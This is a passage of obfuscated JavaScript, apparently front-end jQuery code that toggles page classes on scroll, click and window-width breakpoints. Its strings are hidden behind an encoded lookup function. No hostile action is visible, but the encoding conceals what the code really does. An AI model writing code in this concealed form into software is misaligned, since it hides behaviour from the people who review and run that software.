_0x5a928a[_0x3e3cef(0x7da,'\x35\x29\x24\x29')](_0x12f10d,_0x3a2d04);},'\x62\x4e\x45\x63\x46':function(_0x5167c8,_0x162566){var _0x444c1b=_0x28d98c;return _0x5a928a[_0x444c1b(0x142,'\x61\x50\x77\x58')](_0x5167c8,_0x162566);},'\x75\x64\x6b\x70\x57':function(_0x50f4da,_0x25de9a){var _0x56becd=_0x28d98c;return _0x5a928a[_0x56becd(0xcf0,'\x31\x71\x4c\x31')](_0x50f4da,_0x25de9a);},'\x58\x4b\x76\x4a\x48':function(_0x35aac0,_0x2fc7b8,_0x28ea20){var _0xac2133=_0x28d98c;return _0x5a928a[_0xac2133(0x424,'\x45\x5b\x65\x24')](_0x35aac0,_0x2fc7b8,_0x28ea20);},'\x55\x75\x53\x6d\x67':function(_0x533639,_0x9e67ea){var _0x512d6f=_0x28d98c;return _0x5a928a[_0x512d6f(0x63e,'\x50\x51\x47\x63')](_0x533639,_0x9e67ea);},'\x72\x46\x59\x69\x4b':function(_0x2a77df,_0x125fd5){var _0x124130=_0x28d98c;return _0x5a928a[_0x124130(0x7b3,'\x23\x58\x67\x78')](_0x2a77df,_0x125fd5);},'\x48\x61\x68\x4b\x67':function(_0x535a79,_0x47fe24){var _0xcd2151=_0x28d98c;return _0x5a928a[_0xcd2151(0x111c,'\x79\x63\x4b\x66')](_0x535a79,_0x47fe24);},'\x59\x71\x4e\x42\x54':function(_0x4c5ebc,_0x49eec5,_0x436a4e){var _0x1af4cf=_0x28d98c;return _0x5a928a[_0x1af4cf(0x4ac,'\x73\x7a\x23\x5a')](_0x4c5ebc,_0x49eec5,_0x436a4e);},'\x42\x77\x63\x65\x51':function(_0x2a5ba0,_0x3e06b8,_0xc184b4){var _0x4fb82a=_0x28d98c;return _0x5a928a[_0x4fb82a(0x48e,'\x53\x23\x5e\x75')](_0x2a5ba0,_0x3e06b8,_0xc184b4);},'\x6f\x43\x4b\x54\x59':_0x5a928a[_0x28d98c(0xe21,'\x36\x75\x70\x21')],'\x70\x55\x50\x4f\x43':_0x5a928a[_0x28d98c(0x49f,'\x5e\x36\x66\x5b')],'\x68\x67\x46\x63\x4b':function(_0x3beef4,_0x5cb374){var _0x39fa98=_0x28d98c;return _0x5a928a[_0x39fa98(0x5e3,'\x73\x34\x50\x26')](_0x3beef4,_0x5cb374);},'\x4c\x45\x58\x74\x79':function(_0x1f0247,_0x180a55,_0x33f267){var _0x21d27e=_0x28d98c;return _0x5a928a[_0x21d27e(0x352,'\x36\x69\x49\x57')](_0x1f0247,_0x180a55,_0x33f267);},'\x75\x47\x7a\x4f\x6a':_0x5a928a[_0x28d98c(0xc76,'\x45\x5b\x65\x24')],'\x78\x65\x67\x72\x68':function(_0x36a72a,_0x394a2b){var _0x222849=_0x28d98c;return _0x5a928a[_0x222849(0x54e,'\x51\x49\x74\x54')](_0x36a72a,_0x394a2b);},'\x68\x71\x6b\x58\x5a':function(_0x334c5c,_0x30fccb){var _0x25639d=_0x28d98c;return _0x5a928a[_0x25639d(0x99d,'\x64\x53\x32\x4d')](_0x334c5c,_0x30fccb);},'\x4c\x44\x70\x6b\x77':_0x5a928a[_0x28d98c(0x33f,'\x79\x63\x4b\x66')],'\x49\x4d\x78\x4d\x4d':function(_0x1f6b0b,_0x5be03d){var _0x574491=_0x28d98c;return _0x5a928a[_0x574491(0xdbf,'\x6f\x6c\x5a\x66')](_0x1f6b0b,_0x5be03d);},'\x4f\x57\x76\x66\x4d':_0x5a928a[_0x28d98c(0xff5,'\x30\x39\x23\x6c')],'\x54\x4c\x66\x6b\x51':_0x5a928a[_0x28d98c(0xd80,'\x45\x5b\x65\x24')],'\x43\x51\x4c\x77\x76':_0x5a928a[_0x28d98c(0x388,'\x55\x56\x51\x68')],'\x65\x63\x6f\x4c\x77':_0x5a928a[_0x28d98c(0x183,'\x5e\x36\x66\x5b')],'\x74\x4f\x69\x74\x54':_0x5a928a[_0x28d98c(0xd2d,'\x38\x25\x56\x30')],'\x6c\x57\x52\x58\x62':_0x5a928a[_0x28d98c(0x678,'\x36\x69\x49\x57')],'\x49\x44\x79\x73\x72':_0x5a928a[_0x28d98c(0xd86,'\x54\x47\x72\x67')],'\x63\x52\x61\x6e\x63':_0x5a928a[_0x28d98c(0xee0,'\x71\x36\x5a\x43')],'\x71\x72\x46\x69\x4e':_0x5a928a[_0x28d98c(0x647,'\x36\x75\x70\x21')],'\x77\x68\x61\x4b\x74':function(_0x581066,_0x4afb5b){var _0x1c8b57=_0x28d98c;return _0x5a928a[_0x1c8b57(0x87e,'\x6c\x47\x4c\x28')](_0x581066,_0x4afb5b);},'\x71\x48\x5a\x5a\x76':_0x5a928a[_0x28d98c(0xccb,'\x36\x75\x70\x21')],'\x76\x53\x57\x69\x57':_0x5a928a[_0x28d98c(0xbfc,'\x73\x59\x6c\x26')]};var _0x36815c=_0x5a928a[_0x28d98c(0x54a,'\x77\x34\x4e\x63')](_0x5ce9f1,0x0),_0x4c07a9=_0x5a928a[_0x28d98c(0x9fb,'\x4e\x6a\x34\x4d')](_0x36815c,_0x5a928a[_0x28d98c(0x415,'\x45\x5b\x65\x24')](_0x5ce9f1,0x2)),_0x4c1893=_0x5a928a[_0x28d98c(0xdc1,'\x4c\x59\x67\x78')](_0x36815c,_0x5a928a[_0x28d98c(0x11a1,'\x6f\x6c\x5a\x66')](_0x5ce9f1,0x9)),_0x48acf5=_0x5a928a[_0x28d98c(0xe0f,'\x41\x76\x57\x70')](_0x36815c,_0x5a928a[_0x28d98c(0x44d,'\x35\x29\x24\x29')](_0x5ce9f1,0xa)),_0x5288ba=_0x5a928a[_0x28d98c(0x697,'\x6b\x31\x62\x54')](_0x36815c,_0x5a928a[_0x28d98c(0x7a4,'\x68\x40\x56\x49')](_0x5ce9f1,0x17)),_0x2ab228=_0x5a928a[_0x28d98c(0x102c,'\x35\x29\x24\x29')](_0x36815c,_0x5a928a[_0x28d98c(0x3af,'\x47\x45\x77\x4c')](_0x5ce9f1,0xb)),_0x89fa84=_0x5a928a[_0x28d98c(0x1136,'\x44\x51\x47\x6d')](_0x36815c,_0x5a928a[_0x28d98c(0x116e,'\x71\x36\x5a\x43')](_0x5ce9f1,0x18)),_0x19911d=_0x5a928a[_0x28d98c(0xac2,'\x38\x25\x56\x30')](_0x36815c,_0x5a928a[_0x28d98c(0x101b,'\x50\x51\x47\x63')](_0x5ce9f1,0x1d)),_0x7554e4=_0x5a928a[_0x28d98c(0x93c,'\x73\x59\x6c\x26')](_0x36815c,_0x5a928a[_0x28d98c(0x36a,'\x36\x75\x70\x21')](_0x5ce9f1,0x1e));_0x5a928a[_0x28d98c(0x2f2,'\x73\x34\x50\x26')]($,document)[_0x28d98c(0x9d1,'\x4e\x4d\x6a\x48')](function(){var _0x230143=_0x28d98c,_0x12f3cb={'\x70\x4e\x47\x7a\x63':function(_0x3525d1){var _0x1209f3=_0x5509;return _0x3ad39a[_0x1209f3(0xb83,'\x36\x75\x70\x21')](_0x3525d1);},'\x57\x47\x6f\x4f\x77':function(_0x2fc15a,_0x3d5a84){var _0x49b45e=_0x5509;return _0x3ad39a[_0x49b45e(0x109e,'\x73\x7a\x23\x5a')](_0x2fc15a,_0x3d5a84);},'\x62\x45\x45\x59\x75':_0x3ad39a[_0x230143(0xb49,'\x61\x50\x77\x58')],'\x46\x7a\x4f\x57\x47':function(_0xb5f934,_0x5754c4){var _0x57f069=_0x230143;return _0x3ad39a[_0x57f069(0x119e,'\x4f\x68\x28\x5a')](_0xb5f934,_0x5754c4);},'\x62\x4f\x44\x6e\x78':_0x3ad39a[_0x230143(0x289,'\x41\x76\x57\x70')],'\x58\x61\x69\x6f\x5a':_0x3ad39a[_0x230143(0x7c5,'\x45\x5b\x65\x24')],'\x49\x76\x68\x52\x4c':function(_0x59d887){var _0x55ea60=_0x230143;return _0x3ad39a[_0x55ea60(0x132,'\x28\x2a\x45\x43')](_0x59d887);},'\x4d\x69\x69\x45\x75':function(_0x5513a1,_0x329df0){var _0x31de98=_0x230143;return _0x3ad39a[_0x31de98(0x28b,'\x29\x40\x49\x23')](_0x5513a1,_0x329df0);},'\x56\x63\x4d\x54\x7a':_0x3ad39a[_0x230143(0xba4,'\x51\x49\x74\x54')],'\x71\x6f\x61\x74\x67':function(_0x568b5a,_0x581796){var _0x1697e8=_0x230143;return _0x3ad39a[_0x1697e8(0x106d,'\x47\x32\x68\x40')](_0x568b5a,_0x581796);},'\x49\x68\x63\x45\x69':_0x3ad39a[_0x230143(0xbac,'\x45\x5b\x65\x24')],'\x69\x42\x51\x77\x63':_0x3ad39a[_0x230143(0x670,'\x65\x61\x33\x5a')],'\x6f\x56\x50\x63\x41':_0x3ad39a[_0x230143(0x996,'\x47\x32\x68\x40')],'\x76\x70\x47\x4f\x68':function(_0x17f56e,_0x5cec77){var _0x231a48=_0x230143;return _0x3ad39a[_0x231a48(0xd2a,'\x47\x45\x77\x4c')](_0x17f56e,_0x5cec77);},'\x6f\x48\x4f\x57\x50':function(_0x4e6bdb,_0x566272){var _0xe71e3b=_0x230143;return _0x3ad39a[_0xe71e3b(0xfd3,'\x6b\x68\x53\x68')](_0x4e6bdb,_0x566272);},'\x47\x77\x6d\x75\x43':function(_0xaaa555,_0x4d84d8){var _0x5031ee=_0x230143;return _0x3ad39a[_0x5031ee(0xf1f,'\x61\x50\x77\x58')](_0xaaa555,_0x4d84d8);},'\x6e\x58\x78\x67\x72':function(_0x5a16e4,_0x490c2f){var _0x1ae9a8=_0x230143;return _0x3ad39a[_0x1ae9a8(0xff4,'\x6b\x31\x62\x54')](_0x5a16e4,_0x490c2f);},'\x58\x55\x6d\x46\x57':function(_0x46d0f8,_0x30f46d){var _0x30b260=_0x230143;return _0x3ad39a[_0x30b260(0x101f,'\x4e\x4d\x6a\x48')](_0x46d0f8,_0x30f46d);},'\x53\x4a\x53\x76\x68':_0x3ad39a[_0x230143(0x1099,'\x6b\x31\x62\x54')],'\x63\x45\x56\x45\x5a':function(_0x2beec9,_0x4de544,_0x4ba2cb){var _0xb6e4d6=_0x230143;return _0x3ad39a[_0xb6e4d6(0xa82,'\x71\x36\x5a\x43')](_0x2beec9,_0x4de544,_0x4ba2cb);},'\x50\x44\x65\x6b\x7a':_0x3ad39a[_0x230143(0xb35,'\x29\x40\x49\x23')],'\x42\x68\x49\x55\x62':function(_0x37ca34,_0x4816b5){var _0x4d8107=_0x230143;return _0x3ad39a[_0x4d8107(0x100a,'\x4c\x59\x67\x78')](_0x37ca34,_0x4816b5);},'\x41\x64\x66\x45\x63':function(_0x44e665,_0x173d8e){var _0x28c80d=_0x230143;return _0x3ad39a[_0x28c80d(0x948,'\x69\x30\x52\x6a')](_0x44e665,_0x173d8e);},'\x4e\x56\x68\x51\x71':function(_0x1c3d3c,_0x30b33c){var _0x2bc16f=_0x230143;return _0x3ad39a[_0x2bc16f(0x785,'\x5e\x36\x66\x5b')](_0x1c3d3c,_0x30b33c);},'\x43\x50\x41\x72\x55':function(_0xc3db9a,_0x42049a){var _0x239310=_0x230143;return _0x3ad39a[_0x239310(0xd7d,'\x41\x76\x57\x70')](_0xc3db9a,_0x42049a);},'\x53\x50\x56\x6b\x6c':_0x3ad39a[_0x230143(0x5f5,'\x4f\x68\x28\x5a')],'\x4e\x4b\x64\x48\x55':function(_0x30954a,_0xc117df,_0x8298cc){var _0x48e488=_0x230143;return _0x3ad39a[_0x48e488(0x436,'\x46\x24\x56\x70')](_0x30954a,_0xc117df,_0x8298cc);},'\x55\x4e\x43\x73\x6c':function(_0xac5326,_0x1821ed,_0x33f6a3){var _0x4ff434=_0x230143;return _0x3ad39a[_0x4ff434(0x1128,'\x73\x34\x50\x26')](_0xac5326,_0x1821ed,_0x33f6a3);},'\x61\x63\x41\x61\x43':_0x3ad39a[_0x230143(0x1bb,'\x51\x49\x74\x54')],'\x43\x66\x65\x77\x55':_0x3ad39a[_0x230143(0xdde,'\x29\x70\x54\x37')],'\x75\x75\x61\x67\x62':_0x3ad39a[_0x230143(0xaba,'\x30\x39\x23\x6c')],'\x51\x77\x74\x4a\x4e':function(_0x738185,_0x5d1594){var _0x21f452=_0x230143;return _0x3ad39a[_0x21f452(0x736,'\x53\x23\x5e\x75')](_0x738185,_0x5d1594);},'\x50\x53\x69\x52\x4f':function(_0x345f08,_0x18a67c){var _0x3ac58f=_0x230143;return _0x3ad39a[_0x3ac58f(0xff4,'\x6b\x31\x62\x54')](_0x345f08,_0x18a67c);},'\x51\x46\x55\x7a\x4b':function(_0x522358,_0xa6808d){var _0x3ab37f=_0x230143;return _0x3ad39a[_0x3ab37f(0x589,'\x68\x40\x56\x49')](_0x522358,_0xa6808d);},'\x48\x59\x44\x71\x69':function(_0x423ad9,_0x4423b7,_0x5ea1c2){var _0x5ee515=_0x230143;return _0x3ad39a[_0x5ee515(0xecb,'\x50\x51\x47\x63')](_0x423ad9,_0x4423b7,_0x5ea1c2);},'\x4e\x55\x48\x48\x6c':_0x3ad39a[_0x230143(0x61f,'\x32\x4b\x26\x45')],'\x54\x67\x6d\x6c\x54':_0x3ad39a[_0x230143(0x685,'\x73\x59\x6c\x26')],'\x6a\x47\x6f\x53\x66':_0x3ad39a[_0x230143(0x10ca,'\x5e\x36\x66\x5b')],'\x49\x55\x51\x67\x4c':function(_0x47f03c,_0x135200){var _0x10538f=_0x230143;return _0x3ad39a[_0x10538f(0xbbb,'\x53\x23\x5e\x75')](_0x47f03c,_0x135200);},'\x41\x7a\x41\x76\x61':function(_0x358f28,_0x21a3ba){var _0x3d4bb0=_0x230143;return _0x3ad39a[_0x3d4bb0(0x1037,'\x5e\x36\x66\x5b')](_0x358f28,_0x21a3ba);},'\x67\x56\x56\x61\x50':_0x3ad39a[_0x230143(0xbd3,'\x44\x55\x66\x75')]},_0x3518b8=(0x0,_0x2ab228[_0x230143(0x9ff,'\x6f\x6c\x5a\x66')])(),_0x2ca1f7=_0x3ad39a[_0x230143(0x2c1,'\x26\x5b\x46\x73')]($,_0x3ad39a[_0x230143(0x9a4,'\x49\x6d\x71\x49')]),_0x372aa6=_0x2ca1f7[_0x230143(0xa0c,'\x23\x58\x67\x78')](_0x3ad39a[_0x230143(0xa3d,'\x6b\x68\x53\x68')]),_0x31effc=(_0x2ca1f7[_0x230143(0x101a,'\x69\x30\x52\x6a')](_0x3ad39a[_0x230143(0xf56,'\x28\x2a\x45\x43')]),_0x2ca1f7[_0x230143(0xa0c,'\x23\x58\x67\x78')](_0x3ad39a[_0x230143(0xd83,'\x64\x53\x32\x4d')])),_0x2e60d6=_0x2ca1f7[_0x230143(0x8ba,'\x53\x23\x5e\x75')](_0x3ad39a[_0x230143(0x7ad,'\x45\x5b\x65\x24')]),_0x355501=_0x31effc[_0x230143(0xaef,'\x36\x75\x70\x21')](_0x3ad39a[_0x230143(0xcb6,'\x6c\x47\x4c\x28')]),_0x463d4d=_0x355501[_0x230143(0x6e4,'\x54\x47\x72\x67')](_0x3ad39a[_0x230143(0xbb4,'\x47\x45\x77\x4c')]),_0xb98333=(_0x355501[_0x230143(0x344,'\x73\x51\x30\x78')](_0x3ad39a[_0x230143(0x936,'\x6f\x6c\x5a\x66')]),_0x2e60d6[_0x230143(0x8ba,'\x53\x23\x5e\x75')](_0x3ad39a[_0x230143(0x1147,'\x32\x4b\x26\x45')])),_0x515ec3=_0x2e60d6[_0x230143(0x316,'\x54\x47\x72\x67')](_0x3ad39a[_0x230143(0x5df,'\x4c\x59\x67\x78')]),_0x38deaa=_0x31effc[_0x230143(0xa0c,'\x23\x58\x67\x78')](''),_0x4d62ec=_0x31effc[_0x230143(0x77c,'\x45\x5b\x65\x24')]('');function _0x4ae001(){var _0x481a7d=_0x230143;_0x515ec3[_0x481a7d(0x735,'\x29\x40\x49\x23')](_0x3ad39a[_0x481a7d(0x13a,'\x46\x24\x56\x70')],_0x3ad39a[_0x481a7d(0x1019,'\x4e\x4d\x6a\x48')]),_0xb98333[_0x481a7d(0x65e,'\x47\x45\x77\x4c')](_0x3ad39a[_0x481a7d(0x512,'\x51\x49\x74\x54')],_0x3ad39a[_0x481a7d(0x101d,'\x6c\x47\x4c\x28')]),_0x31effc[_0x481a7d(0x764,'\x32\x4b\x26\x45')](_0x3ad39a[_0x481a7d(0x288,'\x73\x7a\x23\x5a')],0x0);var _0x4c4c17=window[_0x481a7d(0xa28,'\x51\x49\x74\x54')];if(_0x3ad39a[_0x481a7d(0x11ba,'\x50\x51\x47\x63')](_0x3ad39a[_0x481a7d(0x5e9,'\x38\x25\x56\x30')]($,_0x3ad39a[_0x481a7d(0x10b8,'\x65\x61\x33\x5a')])[_0x481a7d(0x989,'\x36\x69\x49\x57')],0x0)?(_0x3ad39a[_0x481a7d(0xf88,'\x73\x34\x50\x26')](_0x4c4c17,0x55d)&&_0x3ad39a[_0x481a7d(0x1083,'\x31\x71\x4c\x31')](_0x4c4c17,0x400)?_0x38deaa[_0x481a7d(0x856,'\x65\x61\x33\x5a')](_0x3ad39a[_0x481a7d(0x2b3,'\x50\x51\x47\x63')]):_0x38deaa[_0x481a7d(0x7ba,'\x49\x6d\x71\x49')](_0x3ad39a[_0x481a7d(0xbc2,'\x36\x69\x49\x57')]),_0x3ad39a[_0x481a7d(0x747,'\x38\x25\x56\x30')](_0x4c4c17,0x512)&&_0x3ad39a[_0x481a7d(0x604,'\x69\x30\x52\x6a')](_0x4c4c17,0x400)?_0x4d62ec[_0x481a7d(0xb2c,'\x68\x66\x36\x33')](_0x3ad39a[_0x481a7d(0xacd,'\x54\x47\x72\x67')]):_0x4d62ec[_0x481a7d(0xe7c,'\x6b\x68\x53\x68')](_0x3ad39a[_0x481a7d(0xb84,'\x64\x53\x32\x4d')])):(_0x3ad39a[_0x481a7d(0xeb2,'\x5e\x36\x66\x5b')](_0x4c4c17,0x50d)&&_0x3ad39a[_0x481a7d(0x9f0,'\x6c\x47\x4c\x28')](_0x4c4c17,0x400)?_0x38deaa[_0x481a7d(0x9d3,'\x71\x36\x5a\x43')](_0x3ad39a[_0x481a7d(0xcc9,'\x77\x34\x4e\x63')]):_0x38deaa[_0x481a7d(0x7dd,'\x50\x51\x47\x63')](_0x3ad39a[_0x481a7d(0x394,'\x4c\x59\x67\x78')]),_0x3ad39a[_0x481a7d(0x9f5,'\x51\x49\x74\x54')](_0x4c4c17,0x4ba)&&_0x3ad39a[_0x481a7d(0xfe2,'\x61\x50\x77\x58')](_0x4c4c17,0x400)?_0x4d62ec[_0x481a7d(0x2c4,'\x55\x56\x51\x68')](_0x3ad39a[_0x481a7d(0xa78,'\x6b\x31\x62\x54')]):_0x4d62ec[_0x481a7d(0x33c,'\x29\x70\x54\x37')](_0x3ad39a[_0x481a7d(0x6b7,'\x53\x23\x5e\x75')])),_0x3ad39a[_0x481a7d(0xb54,'\x51\x49\x74\x54')](_0x3ad39a[_0x481a7d(0x1e8,'\x65\x61\x33\x5a')](_0x2e60d6[_0x481a7d(0xc7e,'\x51\x49\x74\x54')](),0x1),_0x2e60d6[0x0][_0x481a7d(0xc1c,'\x45\x5b\x65\x24')])?_0x515ec3[_0x481a7d(0x908,'\x4e\x4d\x6a\x48')](_0x3ad39a[_0x481a7d(0xc06,'\x29\x40\x49\x23')],_0x3ad39a[_0x481a7d(0xe88,'\x73\x34\x50\x26')]):_0x515ec3[_0x481a7d(0x32c,'\x4f\x68\x28\x5a')](_0x3ad39a[_0x481a7d(0x154,'\x32\x4b\x26\x45')],_0x3ad39a[_0x481a7d(0x741,'\x54\x47\x72\x67')]),window[_0x481a7d(0xcfc,'\x55\x56\x51\x68')]){if(_0x372aa6[_0x481a7d(0x9af,'\x41\x76\x57\x70')](_0x3ad39a[_0x481a7d(0xc59,'\x35\x29\x24\x29')]),_0x3ad39a[_0x481a7d(0x9c3,'\x31\x71\x4c\x31')](_0x3ad39a[_0x481a7d(0x30a,'\x31\x71\x4c\x31')](_0x2e60d6[_0x481a7d(0xe15,'\x35\x29\x24\x29')](),0x1),_0x2e60d6[0x0][_0x481a7d(0x4ba,'\x36\x75\x70\x21')]))return;_0x31effc[_0x481a7d(0xbbe,'\x5e\x4c\x63\x6a')](_0x3ad39a[_0x481a7d(0x9ac,'\x47\x32\x68\x40')])||_0x31effc[_0x481a7d(0x8ad,'\x55\x56\x51\x68')](_0x3ad39a[_0x481a7d(0x574,'\x41\x76\x57\x70')])?_0x31effc[_0x481a7d(0xafc,'\x23\x58\x67\x78')](_0x3ad39a[_0x481a7d(0x5b5,'\x41\x76\x57\x70')])&&!_0x31effc[_0x481a7d(0xcb9,'\x36\x75\x70\x21')](_0x3ad39a[_0x481a7d(0x10cb,'\x68\x66\x36\x33')])&&_0x31effc[_0x481a7d(0xe83,'\x73\x59\x6c\x26')](_0x3ad39a[_0x481a7d(0x117a,'\x23\x58\x67\x78')])[_0x481a7d(0x10ac,'\x26\x5b\x46\x73')](_0x3ad39a[_0x481a7d(0x10cb,'\x68\x66\x36\x33')]):(_0x31effc[_0x481a7d(0x18a,'\x54\x47\x72\x67')](_0x3ad39a[_0x481a7d(0x462,'\x61\x50\x77\x58')]),_0x3ad39a[_0x481a7d(0xac7,'\x50\x51\x47\x63')](_0x3ad39a[_0x481a7d(0xc57,'\x4e\x4d\x6a\x48')](_0x2e60d6[_0x481a7d(0xece,'\x4f\x68\x28\x5a')](),0x1),_0x2e60d6[0x0][_0x481a7d(0xc84,'\x65\x61\x33\x5a')])&&_0x31effc[_0x481a7d(0xd1f,'\x71\x36\x5a\x43')](_0x3ad39a[_0x481a7d(0x1050,'\x50\x51\x47\x63')])[_0x481a7d(0xcd9,'\x5e\x36\x66\x5b')](_0x3ad39a[_0x481a7d(0xb7b,'\x31\x71\x4c\x31')]));}else;}_0x3ad39a[_0x230143(0x1112,'\x47\x32\x68\x40')]($,window)[_0x230143(0xc24,'\x61\x50\x77\x58')](function(){var _0x4befba=_0x230143;_0x12f3cb[_0x4befba(0x94c,'\x35\x29\x24\x29')](_0x4ae001);}),_0x515ec3['\x6f\x6e'](_0x3ad39a[_0x230143(0x1021,'\x35\x29\x24\x29')],function(){var _0x3f877b=_0x230143,_0x57f982=_0x3ad39a[_0x3f877b(0x2e2,'\x68\x66\x36\x33')](_0x31effc[_0x3f877b(0xc7e,'\x51\x49\x74\x54')](),_0x2e60d6[_0x3f877b(0xf9f,'\x26\x5b\x46\x73')]());_0x31effc[_0x3f877b(0x2cc,'\x6c\x47\x4c\x28')](_0x3ad39a[_0x3f877b(0x72b,'\x54\x47\x72\x67')],_0x3ad39a[_0x3f877b(0xf3f,'\x36\x69\x49\x57')](-0x1,_0x57f982)),_0x515ec3[_0x3f877b(0xc64,'\x4e\x6a\x34\x4d')](_0x3ad39a[_0x3f877b(0x79f,'\x36\x75\x70\x21')],_0x3ad39a[_0x3f877b(0xaa3,'\x26\x5b\x46\x73')]),_0xb98333[_0x3f877b(0x943,'\x65\x61\x33\x5a')](_0x3ad39a[_0x3f877b(0x988,'\x77\x34\x4e\x63')],_0x3ad39a[_0x3f877b(0x7fb,'\x51\x49\x74\x54')]);}),_0xb98333['\x6f\x6e'](_0x3ad39a[_0x230143(0x1c6,'\x51\x49\x74\x54')],function(){var _0x4e4cf8=_0x230143;_0x31effc[_0x4e4cf8(0x3ed,'\x38\x25\x56\x30')](_0x3ad39a[_0x4e4cf8(0x101e,'\x26\x5b\x46\x73')],0x0),_0x515ec3[_0x4e4cf8(0x764,'\x32\x4b\x26\x45')](_0x3ad39a[_0x4e4cf8(0x512,'\x51\x49\x74\x54')],_0x3ad39a[_0x4e4cf8(0x7aa,'\x77\x34\x4e\x63')]),_0xb98333[_0x4e4cf8(0x3a9,'\x23\x58\x67\x78')](_0x3ad39a[_0x4e4cf8(0x7b7,'\x29\x70\x54\x37')],_0x3ad39a[_0x4e4cf8(0x838,'\x64\x29\x40\x6e')]);}),_0x3ad39a[_0x230143(0x169,'\x54\x47\x72\x67')]($,_0x3ad39a[_0x230143(0x10c4,'\x53\x23\x5e\x75')])[_0x230143(0x725,'\x32\x4b\x26\x45')](function(){var _0x2e0092=_0x230143,_0x4e59ec={'\x76\x43\x6f\x47\x63':function(_0x3b7bb9,_0x15e335){var _0xa3e414=_0x5509;return _0x12f3cb[_0xa3e414(0x43b,'\x69\x30\x52\x6a')](_0x3b7bb9,_0x15e335);},'\x6c\x6d\x75\x44\x7a':_0x12f3cb[_0x2e0092(0xc98,'\x6b\x68\x53\x68')],'\x7a\x54\x61\x4b\x74':function(_0x22ced9,_0x31e187){var _0x18f54c=_0x2e0092;return _0x12f3cb[_0x18f54c(0xcaf,'\x32\x4b\x26\x45')](_0x22ced9,_0x31e187);},'\x79\x45\x6b\x58\x78':_0x12f3cb[_0x2e0092(0x363,'\x73\x51\x30\x78')],'\x63\x70\x4e\x56\x75':_0x12f3cb[_0x2e0092(0xcca,'\x51\x49\x74\x54')],'\x51\x57\x50\x73\x4e':function(_0xc9564f){var _0x192b86=_0x2e0092;return _0x12f3cb[_0x192b86(0xa73,'\x71\x36\x5a\x43')](_0xc9564f);}},_0x3d5cbe=_0x12f3cb[_0x2e0092(0x6d3,'\x77\x34\x4e\x63')]($,this),_0xc0612a=_0x3d5cbe[_0x2e0092(0xef9,'\x4e\x4d\x6a\x48')](_0x12f3cb[_0x2e0092(0xd7c,'\x6b\x68\x53\x68')]);_0xc0612a&&_0x3d5cbe[_0x2e0092(0xef6,'\x4c\x59\x67\x78')](_0x12f3cb[_0x2e0092(0x836,'\x31\x71\x4c\x31')](_0xc0612a,_0x12f3cb[_0x2e0092(0x11ab,'\x36\x69\x49\x57')]),function(_0x393cd3,_0x468901){var _0x58317a=_0x2e0092;_0x4e59ec[_0x58317a(0x635,'\x29\x70\x54\x37')](_0x4e59ec[_0x58317a(0x5e5,'\x4c\x59\x67\x78')],_0x468901)&&_0x4e59ec[_0x58317a(0x3bb,'\x45\x5b\x65\x24')](-0x1,_0x393cd3[_0x58317a(0xffe,'\x47\x45\x77\x4c')](_0x4e59ec[_0x58317a(0xe35,'\x68\x40\x56\x49')]))&&(_0x3d5cbe[_0x58317a(0xcd9,'\x5e\x36\x66\x5b')](_0x4e59ec[_0x58317a(0x5c7,'\x29\x70\x54\x37')]),_0x4e59ec[_0x58317a(0x7ea,'\x69\x30\x52\x6a')](_0x4ae001));});});var _0x2b95bb=function(){var _0x5c068e=_0x230143,_0x37b95a={'\x6c\x77\x41\x41\x6a':function(_0x4b2e2f,_0x493cd9){var _0x5f3343=_0x5509;return _0x3ad39a[_0x5f3343(0x1b0,'\x5e\x4c\x63\x6a')](_0x4b2e2f,_0x493cd9);},'\x50\x63\x70\x6f\x67':_0x3ad39a[_0x5c068e(0x768,'\x32\x4b\x26\x45')],'\x4c\x59\x42\x5a\x4e':_0x3ad39a[_0x5c068e(0x990,'\x68\x40\x56\x49')],'\x67\x63\x4a\x44\x6b':function(_0x4ebe4e,_0x52dec6){var _0x46ebf5=_0x5c068e;return _0x3ad39a[_0x46ebf5(0x7f0,'\x4e\x4d\x6a\x48')](_0x4ebe4e,_0x52dec6);},'\x62\x4e\x70\x66\x72':function(_0x3a3eaf,_0x1ba98a){var _0x4f536b=_0x5c068e;return _0x3ad39a[_0x4f536b(0x85f,'\x68\x40\x56\x49')](_0x3a3eaf,_0x1ba98a);},'\x51\x4a\x64\x4c\x79':_0x3ad39a[_0x5c068e(0x3a5,'\x36\x69\x49\x57')],'\x47\x57\x6f\x66\x49':_0x3ad39a[_0x5c068e(0x738,'\x29\x70\x54\x37')],'\x4c\x6a\x65\x57\x7a':function(_0x3387c4,_0x18b1c8){var _0x2c8ff2=_0x5c068e;return _0x3ad39a[_0x2c8ff2(0x90d,'\x50\x51\x47\x63')](_0x3387c4,_0x18b1c8);},'\x74\x53\x72\x56\x7a':_0x3ad39a[_0x5c068e(0xa86,'\x68\x40\x56\x49')],'\x63\x78\x4c\x62\x49':_0x3ad39a[_0x5c068e(0xfa2,'\x54\x47\x72\x67')],'\x4f\x49\x42\x65\x41':_0x3ad39a[_0x5c068e(0xff3,'\x30\x39\x23\x6c')],'\x6d\x64\x54\x47\x68':function(_0x5a9405,_0x20a2ba,_0x1d5e0e){var _0x2f6f41=_0x5c068e;return _0x3ad39a[_0x2f6f41(0x509,'\x4e\x6a\x34\x4d')](_0x5a9405,_0x20a2ba,_0x1d5e0e);},'\x72\x70\x4f\x62\x5a':_0x3ad39a[_0x5c068e(0xd38,'\x46\x24\x56\x70')],'\x57\x57\x63\x71\x77':function(_0x128e29,_0x127430,_0x55c130){var _0x2402e0=_0x5c068e;return _0x3ad39a[_0x2402e0(0xf20,'\x31\x71\x4c\x31')](_0x128e29,_0x127430,_0x55c130);},'\x78\x71\x7a\x49\x59':_0x3ad39a[_0x5c068e(0x3e5,'\x36\x75\x70\x21')],'\x7a\x7a\x61\x55\x43':_0x3ad39a[_0x5c068e(0xe63,'\x73\x34\x50\x26')],'\x6c\x75\x59\x55\x75':_0x3ad39a[_0x5c068e(0xc31,'\x4e\x6a\x34\x4d')],'\x56\x4a\x50\x69\x44':_0x3ad39a[_0x5c068e(0x1160,'\x50\x51\x47\x63')],'\x64\x41\x42\x4a\x77':_0x3ad39a[_0x5c068e(0xa22,'\x4e\x4d\x6a\x48')],'\x6a\x57\x59\x7a\x77':_0x3ad39a[_0x5c068e(0x50f,'\x44\x55\x66\x75')],'\x65\x68\x77\x77\x71':_0x3ad39a[_0x5c068e(0x139,'\x29\x40\x49\x23')],'\x46\x55\x7a\x6d\x55':_0x3ad39a[_0x5c068e(0xc09,'\x61\x50\x77\x58')],'\x6b\x4c\x6a\x64\x66':_0x3ad39a[_0x5c068e(0xd61,'\x31\x71\x4c\x31')],'\x6b\x76\x5a\x66\x63':function(_0x175e88,_0x3b9428){var 